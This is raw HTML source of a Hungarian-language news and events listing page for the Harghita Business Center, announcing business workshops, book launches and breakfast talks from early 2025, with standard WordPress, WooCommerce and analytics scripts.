button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4054b2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#4054b2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://hbc.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hbc.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/wbg-hbcenter/public/js/wbg-hbcenter-public.js?ver=1.0.0" id="wbg-hbcenter-js"></script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Jelsz\u00f3 megjelen\u00edt\u00e9se","i18n_password_hide":"Jelsz\u00f3 elrejt\u00e9se"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-96RN6Q66VZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hbc.ro"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-96RN6Q66VZ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hbc.ro/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hbc.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,23,44;" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="QXHpxD8d9DK-dkQ0qJxvoUH0f8jMuIFhjN3mnvURlog"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '626060244700125', url);
fbq('init', '626060244700125', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KDB43ND' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://hbc.ro/wp-content/uploads/2020/02/cropped-logo_icon@2x-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hbc.ro/wp-content/uploads/2020/02/cropped-logo_icon@2x-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hbc.ro/wp-content/uploads/2020/02/cropped-logo_icon@2x-300x300.png" />
<meta name="msapplication-TileImage" content="https://hbc.ro/wp-content/uploads/2020/02/cropped-logo_icon@2x-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* quickfixes */

.swiper-button-next,
.swiper-button-prev {
	background-image: none !important;
}

#additional_afternoon_workshop_check_field .form-control {
	width: auto;
	accent-color: #0094aa;
}

[id^='gform_wrapper'] {
	margin: 50px auto 50px;
	padding: 0 15px;
}

@media (min-width: 576px) {
	[id^='gform_wrapper'] {
		max-width: 540px;
	}
}

@media (min-width: 768px) {
	[id^='gform_wrapper'] {
		max-width: 720px;
	}
}

@media (min-width: 992px) {
	[id^='gform_wrapper'] {
		max-width: 960px;
	}
}

@media (min-width: 1200px) {
	[id^='gform_wrapper'] {
		max-width: 1140px;
	}
}

/* checkout page checkbox fix */
.input-checkbox.form-control {
	width: auto;
}
.woocommerce-checkout .woocommerce-additional-fields__field-wrapper .form-row {
	float: none;
	width: auto;
}
.woocommerce-additional-fields__field-wrapper span.woocommerce-input-wrapper label.checkbox.checkout-label {
	line-height: 1;
}

.woocommerce-additional-fields__field-wrapper label.checkbox.checkout-label .input-checkbox.form-control {
	line-height: 1;
	height: 22px;
}
.woocommerce-additional-fields h3 {
	margin-bottom: 1.5rem;
	margin-top: 1rem;
}
		</style>
		</head>
  <body class="blog paged paged-3 wp-theme-hbcenterresources theme-hbcenter/resources woocommerce-no-js eplus_styles app-data index-data paged-data home-data elementor-default elementor-kit-7497">
        <header class="main-header fixed-top py-3">
  <div class="container align-items-center d-flex">

    <div class="logo-col flex-grow-1">
      <a class="brand navbar-brand" href="https://hbc.ro/">
        <img src="https://hbc.ro/wp-content/themes/hbcenter/dist/images/hbcenter-logo_73fffeee.svg" alt="Harghita Business Center" class="img-fluid header-logo" width="159" height="53"/>
      </a>
    </div>

    <nav class="nav-primary nav-primary navbar navbar-expand-lg position-static order-3 order-lg-2 pr-0 pr-lg-3">
              <button class="navbar-toggler pr-0" type="button" data-toggle="collapse" data-target="#mainMenu"
                aria-controls="mainMenu"
                aria-expanded="false"
                aria-label="Toggle navigation">
          <div class="icon-bar bg-white top-bar"></div>
          <div class="icon-bar bg-white middle-bar"></div>
          <div class="icon-bar bg-white bottom-bar"></div>
        </button>
        <div class="collapse navbar-collapse" id="mainMenu">
          <div class="menu-main-menu-container"><ul id="menu-main-menu" class="navbar-nav text-center"><li  id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750 nav-item"><a href="https://hbc.ro/inkubacio/" class="nav-link">Inkubálási feltételek</a></li>
<li  id="menu-item-1754" class="hirek-shortcut menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1754 nav-item"><a href="https://hbc.ro/#hirek" class="nav-link">Hírek</a></li>
<li  id="menu-item-1910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1910 nav-item"><a href="https://hbc.ro/#portfolio" class="nav-link">Portfólió</a></li>
<li  id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1756 nav-item"><a href="#kapcsolat" class="nav-link">Kapcsolat</a></li>
</ul></div>
          <div class="lang-nav-menu d-lg-none">
            
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-hu wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://hbc.ro/hirek/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">HU</span></a>
			</li></ul>
</div>

          </div>
        </div>
          </nav>

    <div class="lang-nav-menu d-none d-lg-block order-lg-2 position-relative">
      <div class="sep"></div>
      
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hu wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to HU">
                <span class="wpml-ls-native" role="menuitem">HU</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
							</ul>

		</li>

	</ul>
</div>

    </div>

    <div class="d-flex order-1 order-lg-3">
              <a class="soc-icon pl-2" href="https://www.facebook.com/harghitabusinesscenter" target="_blank" rel="noopener noreferrer" title="HBCenter facebook">
          <img src="https://hbc.ro/wp-content/themes/hbcenter/dist/images/icons/facebook-icon_319152d3.svg" alt="facebook icon" height="14" width="14"/>
        </a>
      
              <a class="soc-icon pl-2" href="https://www.instagram.com/harghitabusinesscenter" target="_blank" rel="noopener noreferrer" title="HBCenter instagram">
          <img src="https://hbc.ro/wp-content/themes/hbcenter/dist/images/icons/instagram-icon_58369b52.svg" alt="instagram icon" height="14" width="14"/>
        </a>
      
      <div class="st-cont header-search pl-2">
        <span class="search-toggler" role="button">
        <img src="https://hbc.ro/wp-content/themes/hbcenter/dist/images/icons/search-icon_26dc7eae.svg" alt="facebook icon" height="14" width="14"/>
        </span>
        <div class="header-search-wrapper d-flex align-items-center">
          <form class="search-overlay" role="search" action="https://hbc.ro" method="get">
            <input type="search" class="search search-with-overlay text-center" value="" name="s" autocomplete="off">
          </form>
          <div class="close-icon position-absolute"></div>
        </div>
      </div>

    </div>

  </div>
</header>

  <section class="header-block pt-200 position-relative " >
  <div class="header-overlay"></div>
  <div class="container">
    <div class="row">
      <div class="col-lg-6">

                  <p class="text-white text-uppercase"> Hírek / Események</p>
        
                  <h1 class="text-white mb-3">Nálunk mindig történik valami!</h1>
        
                  <p class="text-white">Görgess le és tudj meg többet.</p>
        
                  <div class="mt-3 mb-5">
            <a class="btn btn-primary  arrow-btn position-relative " href="#nagykozosseg">
              Kíváncsi vagyok
                              <div class="arrow-icon">
                  <svg class="arrow-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                    <path d="M413.1 222.5l22.2 22.2c9.4 9.4 9.4 24.6 0 33.9L241 473c-9.4 9.4-24.6 9.4-33.9 0L12.7 278.6c-9.4-9.4-9.4-24.6 0-33.9l22.2-22.2c9.5-9.5 25-9.3 34.3.4L184 343.4V56c0-13.3 10.7-24 24-24h32c13.3 0 24 10.7 24 24v287.4l114.8-120.5c9.3-9.8 24.8-10 34.3-.4z"/>
                  </svg>
                </div>
                          </a>
          </div>
        
      </div>
              <div class="col-lg-6">
          <div class="head-img-cont mb-5 layout-1">
            <img src="https://hbc.ro/wp-content/uploads/2020/02/panyi2-768x512.jpg" alt="" title="panyi2" width="580" height="auto">
          </div>
        </div>
          </div>
  </div>
  <div class="header-shape w-100-h-auto">
    <img src="https://hbc.ro/wp-content/themes/hbcenter/dist/images/header-bot-figure_c57e4979.svg" width="100%" height="120px" alt="Harghita Buisness Center"/>
  </div>
</section>

    <div class="wrap container-fluid px-0" role="document">
      <div class="content">
        <main class="main">
            <section id="stb-1" class="simple-text-block mt-40 mb-40  pb-5">
    <div class="container ">

      <div class="container posts-container py-5">

      
      <div id="nagykozosseg"></div>
  <div class="category-filter d-flex flex-wrap justify-content-center mt-4 mb-5">
    <a href="https://hbc.ro/hirek/" class="btn filter-btn mx-1 px-3 py-2 my-2 active" ata-cat-id="">
      Összes
    </a>
          <a href="https://hbc.ro/workshop/" class="btn filter-btn mx-1 px-3 py-2 my-2 "
         data-cat-id="51">Workshop</a>
          <a href="https://hbc.ro/tozsdeklub/" class="btn filter-btn mx-1 px-3 py-2 my-2 "
         data-cat-id="80">Tőzsdeklub</a>
          <a href="https://hbc.ro/koronavirus/" class="btn filter-btn mx-1 px-3 py-2 my-2 "
         data-cat-id="60">Koronavírus</a>
          <a href="https://hbc.ro/konferencia/" class="btn filter-btn mx-1 px-3 py-2 my-2 "
         data-cat-id="52">Konferencia</a>
          <a href="https://hbc.ro/hireink/" class="btn filter-btn mx-1 px-3 py-2 my-2 "
         data-cat-id="24">Hírek</a>
          <a href="https://hbc.ro/esemenyeink/" class="btn filter-btn mx-1 px-3 py-2 my-2 "
         data-cat-id="47">Események</a>
          <a href="https://hbc.ro/businesswine/" class="btn filter-btn mx-1 px-3 py-2 my-2 "
         data-cat-id="76">Business&amp;Wine</a>
          <a href="https://hbc.ro/blog/" class="btn filter-btn mx-1 px-3 py-2 my-2 "
         data-cat-id="23">Blog</a>
          <a href="https://hbc.ro/bizniszvitamin/" class="btn filter-btn mx-1 px-3 py-2 my-2 "
         data-cat-id="50">Bizniszvitamin</a>
      </div>

      <div class="row">
                 <article class="col-md-6 col-lg-4 outer-post-container post-18222 esemenyek type-esemenyek status-publish has-post-thumbnail hentry category-bizniszvitamin">
  <div class="post-container d-flex flex-wrap flex-column bg-white h-100 p-3">
    <div class="post-img mb-3 position-relative">
              <a href="https://hbc.ro/bizniszvitamin/" class="cat-tag position-absolute text-white text-decoration-none px-3 py-2">Bizniszvitamin</a>
        <img class="img-responsive" src="https://hbc.ro/wp-content/uploads/2024/03/site-cover-pro1-325x170.jpg" width="325" height="170">
        <div class="event-badge position-absolute d-inline-block text-center bg-white font-weight-bold text-uppercase p-2">
                            <div class="ed-1">ápr.</div>
                            <div class="ed-2">30</div>
                            <div class="ed-3">08:15</div>
                            <div class="el">HBC</div>
                        </div>
          </div>
    <h4 class="post-title">
      <a href="https://hbc.ro/esemenyek/bizniszvitamin-vezetoi-dontesek/" class="highlight">
        Bizniszvitamin – Hogyan hozhatsz jobb vezetői döntéseket?
      </a>
    </h4>
    <div class="post-content flex-grow-1">
      Minden vállalkozó és vezető életében nap mint nap születnek döntések. De vajon mennyire vagyunk tudatában annak, hogy ezekre milyen hatások&hellip;
    </div>
    <div class="pt-3 pb-2">
      <a href="https://hbc.ro/esemenyek/bizniszvitamin-vezetoi-dontesek/" class="highlight">
        Olvass többet…
      </a>
    </div>
    <div class="border-top post-date pt-2">
      2025. április 23.
    </div>
  </div>
</article>
                 <article class="col-md-6 col-lg-4 outer-post-container post-18201 esemenyek type-esemenyek status-publish has-post-thumbnail hentry category-esemenyeink">
  <div class="post-container d-flex flex-wrap flex-column bg-white h-100 p-3">
    <div class="post-img mb-3 position-relative">
              <a href="https://hbc.ro/esemenyeink/" class="cat-tag position-absolute text-white text-decoration-none px-3 py-2">Események</a>
        <img class="img-responsive" src="https://hbc.ro/wp-content/uploads/2024/03/site-cover-pro1-325x170.jpg" width="325" height="170">
        <div class="event-badge position-absolute d-inline-block text-center bg-white font-weight-bold text-uppercase p-2">
                            <div class="ed-1">ápr.</div>
                            <div class="ed-2">23</div>
                            <div class="ed-3">18:00</div>
                            <div class="el">HBC</div>
                        </div>
          </div>
    <h4 class="post-title">
      <a href="https://hbc.ro/esemenyek/leadership-csibi-magor-konyvbemutato/" class="highlight">
        Sorsfordító küzdelmeink – Csibi Magor könyvbemutatója
      </a>
    </h4>
    <div class="post-content flex-grow-1">
      Te milyen vezetőnek tartod magad? Erőből irányítasz és vasszigorral kezeled a csapatodat, vagy inkább a kompromisszumok embere vagy, és azt&hellip;
    </div>
    <div class="pt-3 pb-2">
      <a href="https://hbc.ro/esemenyek/leadership-csibi-magor-konyvbemutato/" class="highlight">
        Olvass többet…
      </a>
    </div>
    <div class="border-top post-date pt-2">
      2025. április 11.
    </div>
  </div>
</article>
                 <article class="col-md-6 col-lg-4 outer-post-container post-18181 esemenyek type-esemenyek status-publish has-post-thumbnail hentry category-esemenyeink">
  <div class="post-container d-flex flex-wrap flex-column bg-white h-100 p-3">
    <div class="post-img mb-3 position-relative">
              <a href="https://hbc.ro/esemenyeink/" class="cat-tag position-absolute text-white text-decoration-none px-3 py-2">Események</a>
        <img class="img-responsive" src="https://hbc.ro/wp-content/uploads/2024/03/site-cover-pro1-325x170.jpg" width="325" height="170">
        <div class="event-badge position-absolute d-inline-block text-center bg-white font-weight-bold text-uppercase p-2">
                            <div class="ed-1">ápr.</div>
                            <div class="ed-2">24</div>
                            <div class="ed-3">10:00</div>
                            <div class="el">HBC</div>
                        </div>
          </div>
    <h4 class="post-title">
      <a href="https://hbc.ro/esemenyek/cedukacio-roadshow-marketing/" class="highlight">
        CEDukáció – Marketing a 21. században
      </a>
    </h4>
    <div class="post-content flex-grow-1">
      Ismét Székelyudvarhelyre látogat a CEDukáció Roadshow. A vállalkozásfejlesztési tréningsorozat ezúttal a marketing témakörét járja körül: meghívott előadóink egy izgalmas előadással&hellip;
    </div>
    <div class="pt-3 pb-2">
      <a href="https://hbc.ro/esemenyek/cedukacio-roadshow-marketing/" class="highlight">
        Olvass többet…
      </a>
    </div>
    <div class="border-top post-date pt-2">
      2025. április 9.
    </div>
  </div>
</article>
                 <article class="col-md-6 col-lg-4 outer-post-container post-18154 esemenyek type-esemenyek status-publish has-post-thumbnail hentry category-esemenyeink">
  <div class="post-container d-flex flex-wrap flex-column bg-white h-100 p-3">
    <div class="post-img mb-3 position-relative">
              <a href="https://hbc.ro/esemenyeink/" class="cat-tag position-absolute text-white text-decoration-none px-3 py-2">Események</a>
        <img class="img-responsive" src="https://hbc.ro/wp-content/uploads/2024/03/site-cover-pro1-325x170.jpg" width="325" height="170">
        <div class="event-badge position-absolute d-inline-block text-center bg-white font-weight-bold text-uppercase p-2">
                            <div class="ed-1">ápr.</div>
                            <div class="ed-2">10</div>
                            <div class="ed-3">18:00</div>
                            <div class="el">HBC</div>
                        </div>
          </div>
    <h4 class="post-title">
      <a href="https://hbc.ro/esemenyek/utikonyv-jovo-konyvbemutato/" class="highlight">
        Útikönyv a jövőhöz – Böszörményi-Nagy Gergely könyvbemutatója
      </a>
    </h4>
    <div class="post-content flex-grow-1">
      Hogyan boldogulhat az ember a 21. század digitális és morális zűrzavarában? Miként formálhatjuk tudatosan a jövőt – egyénenként és közösségként?&hellip;
    </div>
    <div class="pt-3 pb-2">
      <a href="https://hbc.ro/esemenyek/utikonyv-jovo-konyvbemutato/" class="highlight">
        Olvass többet…
      </a>
    </div>
    <div class="border-top post-date pt-2">
      2025. március 31.
    </div>
  </div>
</article>
                 <article class="col-md-6 col-lg-4 outer-post-container post-18079 esemenyek type-esemenyek status-publish has-post-thumbnail hentry category-bizniszvitamin">
  <div class="post-container d-flex flex-wrap flex-column bg-white h-100 p-3">
    <div class="post-img mb-3 position-relative">
              <a href="https://hbc.ro/bizniszvitamin/" class="cat-tag position-absolute text-white text-decoration-none px-3 py-2">Bizniszvitamin</a>
        <img class="img-responsive" src="https://hbc.ro/wp-content/uploads/2024/03/site-cover-pro1-325x170.jpg" width="325" height="170">
        <div class="event-badge position-absolute d-inline-block text-center bg-white font-weight-bold text-uppercase p-2">
                            <div class="ed-1">már.</div>
                            <div class="ed-2">27</div>
                            <div class="ed-3">08:15</div>
                            <div class="el">HBC</div>
                        </div>
          </div>
    <h4 class="post-title">
      <a href="https://hbc.ro/esemenyek/bizniszvitamin-ugyfelhuseg/" class="highlight">
        Bizniszvitamin &#8211; Gyors üzlet vagy ügyfélhűség?
      </a>
    </h4>
    <div class="post-content flex-grow-1">
      A vállalkozások többsége folyamatosan új ügyfelek után hajt, de talán a siker kulcsát nemcsak a megszerzésben, hanem a megtartásban is&hellip;
    </div>
    <div class="pt-3 pb-2">
      <a href="https://hbc.ro/esemenyek/bizniszvitamin-ugyfelhuseg/" class="highlight">
        Olvass többet…
      </a>
    </div>
    <div class="border-top post-date pt-2">
      2025. március 20.
    </div>
  </div>
</article>
                 <article class="col-md-6 col-lg-4 outer-post-container post-12182 post type-post status-publish format-standard has-post-thumbnail hentry category-hireink">
  <div class="post-container d-flex flex-wrap flex-column bg-white h-100 p-3">
    <div class="post-img mb-3 position-relative">
              <a href="https://hbc.ro/hireink/" class="cat-tag position-absolute text-white text-decoration-none px-3 py-2">Hírek</a>
        <img class="img-responsive" src="https://hbc.ro/wp-content/uploads/2022/05/adofelajanl-325x170.jpg" width="325" height="170">
        
          </div>
    <h4 class="post-title">
      <a href="https://hbc.ro/adofelajanlas-2025/" class="highlight">
        Ajánld fel adód a HBC-nek!
      </a>
    </h4>
    <div class="post-content flex-grow-1">
      Egy ideje már nem kell sorba állnod, nem kell nyomtatni, meg szkennelni sem a formanyomtatványt.&nbsp;Csak töltsd ki az alábbi kérdőívet.&hellip;
    </div>
    <div class="pt-3 pb-2">
      <a href="https://hbc.ro/?post_type=post&amp;p=12182" class="highlight">
        Olvass többet…
      </a>
    </div>
    <div class="border-top post-date pt-2">
      2025. március 9.
    </div>
  </div>
</article>
                 <article class="col-md-6 col-lg-4 outer-post-container post-18162 post type-post status-publish format-standard has-post-thumbnail hentry category-hireink">
  <div class="post-container d-flex flex-wrap flex-column bg-white h-100 p-3">
    <div class="post-img mb-3 position-relative">
              <a href="https://hbc.ro/hireink/" class="cat-tag position-absolute text-white text-decoration-none px-3 py-2">Hírek</a>
        <img class="img-responsive" src="https://hbc.ro/wp-content/uploads/2025/04/pexels-mikael-blomkvist-6476254-325x170.jpg" width="325" height="170">
        
          </div>
    <h4 class="post-title">
      <a href="https://hbc.ro/vidd-el-vervetelre-a-cegedet/" class="highlight">
        Vidd el vérvételre a cégedet!
      </a>
    </h4>
    <div class="post-content flex-grow-1">
      Ingyenes öndiagnosztikai rendszert tesztelhetsz, amely elősegíti a vállalkozásod fejlesztését Te szoktál orvoshoz járni? Fontos számodra, hogy egészséges legyél, hogy jó&hellip;
    </div>
    <div class="pt-3 pb-2">
      <a href="https://hbc.ro/?post_type=post&amp;p=18162" class="highlight">
        Olvass többet…
      </a>
    </div>
    <div class="border-top post-date pt-2">
      2025. március 8.
    </div>
  </div>
</article>
                 <article class="col-md-6 col-lg-4 outer-post-container post-18003 esemenyek type-esemenyek status-publish has-post-thumbnail hentry category-esemenyeink">
  <div class="post-container d-flex flex-wrap flex-column bg-white h-100 p-3">
    <div class="post-img mb-3 position-relative">
              <a href="https://hbc.ro/esemenyeink/" class="cat-tag position-absolute text-white text-decoration-none px-3 py-2">Események</a>
        <img class="img-responsive" src="https://hbc.ro/wp-content/uploads/2024/03/site-cover-pro1-325x170.jpg" width="325" height="170">
        <div class="event-badge position-absolute d-inline-block text-center bg-white font-weight-bold text-uppercase p-2">
                            <div class="ed-1">már.</div>
                            <div class="ed-2">09</div>
                            <div class="ed-3">10:00</div>
                            <div class="el">Vekker</div>
                        </div>
          </div>
    <h4 class="post-title">
      <a href="https://hbc.ro/esemenyek/harmoniaban-onmagammal-vasarnapi-brunch-toman-szabinaval/" class="highlight">
        Harmóniában önmagammal &#8211; vasárnapi brunch Tomán Szabinával
      </a>
    </h4>
    <div class="post-content flex-grow-1">
      FRISSÍTÉS 2025.03.06: Erre a rendezvényre minden hely betelt. Március 9-én 10 órától Tomán Szabina tart előadást Udvarhelyen a Vekker kávézó&hellip;
    </div>
    <div class="pt-3 pb-2">
      <a href="https://hbc.ro/esemenyek/harmoniaban-onmagammal-vasarnapi-brunch-toman-szabinaval/" class="highlight">
        Olvass többet…
      </a>
    </div>
    <div class="border-top post-date pt-2">
      2025. március 5.
    </div>
  </div>
</article>
                 <article class="col-md-6 col-lg-4 outer-post-container post-17933 esemenyek type-esemenyek status-publish has-post-thumbnail hentry category-workshop">
  <div class="post-container d-flex flex-wrap flex-column bg-white h-100 p-3">
    <div class="post-img mb-3 position-relative">
              <a href="https://hbc.ro/workshop/" class="cat-tag position-absolute text-white text-decoration-none px-3 py-2">Workshop</a>
        <img class="img-responsive" src="https://hbc.ro/wp-content/uploads/2024/03/site-cover-pro1-325x170.jpg" width="325" height="170">
        <div class="event-badge position-absolute d-inline-block text-center bg-white font-weight-bold text-uppercase p-2">
                            <div class="ed-1">már.</div>
                            <div class="ed-2">07</div>
                            <div class="ed-3">09:00</div>
                            <div class="el">HBC</div>
                        </div>
          </div>
    <h4 class="post-title">
      <a href="https://hbc.ro/esemenyek/a-logo-mogott/" class="highlight">
        Mutasd, ki van a logó mögött!?
      </a>
    </h4>
    <div class="post-content flex-grow-1">
      Vállalkozásod sikeressége érdekében el kell kezdened személyesen kommunikálni. Legutóbb épp Balogh Levente, a Szentkirályi ásványvíz alapítója erősített meg minket ebben,&hellip;
    </div>
    <div class="pt-3 pb-2">
      <a href="https://hbc.ro/esemenyek/a-logo-mogott/" class="highlight">
        Olvass többet…
      </a>
    </div>
    <div class="border-top post-date pt-2">
      2025. február 27.
    </div>
  </div>
</article>
              </div>

      <div class="post-pagination-container d-flex justify-content-center">
  
	<nav class="navigation pagination" aria-label="Bejegyzések lapozása">
		<h2 class="screen-reader-text">Bejegyzések lapozása</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://hbc.ro/hirek/page/2/"><</a>
<a aria-label="Page 1" class="page-numbers" href="https://hbc.ro/hirek/">1</a>
<a aria-label="Page 2" class="page-numbers" href="https://hbc.ro/hirek/page/2/">2</a>
<span aria-label="Page 3" aria-current="page" class="page-numbers current">3</span>
<a aria-label="Page 4" class="page-numbers" href="https://hbc.ro/hirek/page/4/">4</a>
<a aria-label="Page 5" class="page-numbers" href="https://hbc.ro/hirek/page/5/">5</a>
<a aria-label="Page 6" class="page-numbers" href="https://hbc.ro/hirek/page/6/">6</a>
<a aria-label="Page 7" class="page-numbers" href="https://hbc.ro/hirek/page/7/">7</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 29" class="page-numbers" href="https://hbc.ro/hirek/page/29/">29</a>
<a class="next page-numbers" href="https://hbc.ro/hirek/page/4/">></a></div>
	</nav>
</div>

    </div>
    </div>
  </section>
          </main>
              </div>
    </div>
        <footer class="footer text-white pt-5 pb-4">
  <div class="container">
    <div class="row">
      <div class="col-md-5 col-lg-4">
        
        <div class="footer-logo-container mb-4">
          <img src="https://hbc.ro/wp-content/themes/hbcenter/dist/images/hbcenter-logo_73fffeee.svg" alt="Harghita Business Center" class="img-fluid footer-logo" width="264" height="88"/>
        </div>
        <address  id="kapcsolat"  class="mt-md-4 mb-5 mb-md-3">
                      <div class="my-md-2 my-lg-0">
            <span class="mr-2">
              <img src="https://hbc.ro/wp-content/themes/hbcenter/dist/images/icons/home-icon_b23a9aea.svg" alt="home icon" height="14" width="14"/>
            </span>
              <span>II. Rákóczi Ferenc utca 84. szám</span>
            </div>
                                <div class="my-md-2 my-lg-0">
              <a href="tel: +40366567941">
              <span class="mr-2">
                <img src="https://hbc.ro/wp-content/themes/hbcenter/dist/images/icons/phone-alt-icon_8ae4ca80.svg" alt="phone icon" height="14" width="14"/>
              </span>
                <span>+40366–567 941</span>
              </a>
            </div>
                                <div class="my-md-2 my-lg-0">
              <a href="mailto:info[kukac]hbc.ro">
              <span class="mr-2">
